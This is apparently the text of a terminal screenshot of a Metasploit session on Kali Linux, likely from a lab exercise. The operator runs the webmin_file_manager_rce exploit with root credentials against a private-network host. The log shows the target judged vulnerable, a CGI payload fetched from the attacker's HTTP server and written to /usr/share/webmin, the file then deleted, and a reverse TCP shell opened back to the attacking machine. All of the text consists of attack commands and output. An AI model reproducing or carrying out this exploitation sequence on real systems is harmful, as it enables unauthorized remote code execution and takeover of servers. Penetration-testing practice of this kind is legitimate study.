 kali@kali: ~ kali@kali: ~ kali@202212063036: ~ kali@202212063036: ~/exp2
View the full module info with the info -d command.
msf6 exploit(linux/http/webmin_file_manager_rce) > set USERNAME root
USERNAME => root
msf6 exploit(linux/http/webmin_file_manager_rce) > set PASSWORD password
PASSWORD => password
msf6 exploit(linux/http/webmin_file_manager_rce) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.131.6:4445
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/http/webmin_file_manager_rce) > [+] The target appears to be vulnerable.
[*] Using URL: http://192.168.131.6:8082/oFHdGKuan
[*] Attempting to authenticate with Webmin
[+] Authentication successful
[*] Downloading remote url
[*] Fetching payload from HTTP server
[*] 192.168.131.10   webmin_file_manager_rce - Request 'GET /oFHdGKuan.cgi'
[*] 192.168.131.10   webmin_file_manager_rce - Sending payload ...
[*] Finished downloading remote url
[*] Modifying the permissions of the uploaded payload to 0755
[!] This exploit may require manual cleanup of '/usr/share/webmin/oFHdGKuan.cgi' on the target
[*] Server stopped.
[+] Deleted /usr/share/webmin/oFHdGKuan.cgi
[*] Command shell session 2 opened (192.168.131.6:4445 -> 192.168.131.10:40428) at 2025-05-17 05:24:49 -0400
msf6 exploit(linux/http/webmin_file_manager_rce) > sessions
Active sessions